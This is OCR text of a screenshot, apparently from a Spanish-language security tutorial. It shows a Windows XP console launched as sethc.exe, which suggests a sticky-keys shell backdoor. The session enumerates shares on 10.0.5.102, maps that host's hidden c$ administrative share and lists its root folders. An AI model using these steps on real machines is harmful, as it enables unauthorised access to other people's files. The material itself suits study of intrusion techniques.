 C:\WINDOWS\system32\sethc.exe
Microsoft Windows XP [Versión 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net view \\10.0.5.102
Recursos compartidos en \\10.0.5.102
Nombre de recurso compartido Tipo Usado como Comentario
comp Disco
pepe Disco
Se ha completado el comando correctamente.
C:\WINDOWS\system32>net use x: \\10.0.5.102\c$
Se ha completado el comando correctamente.
C:\WINDOWS\system32>x:
X:\>dir
El volumen de la unidad X es Windows
El número de serie del volumen es: 1035-4C89
Directorio de X:\
10/06/2009 22:42 24 autoexec.bat
10/06/2009 22:42 10 config.sys
09/10/2011 20:42 <DIR> contratos
14/07/2009 03:37 <DIR> PerfLogs
27/10/2011 12:29 <DIR> Program Files
26/10/2011 09:09 <DIR> Users
28/10/2011 09:46 <DIR> Windows
2 archivos 34 bytes
5 dirs 15.070.912.512 bytes libres
X:\>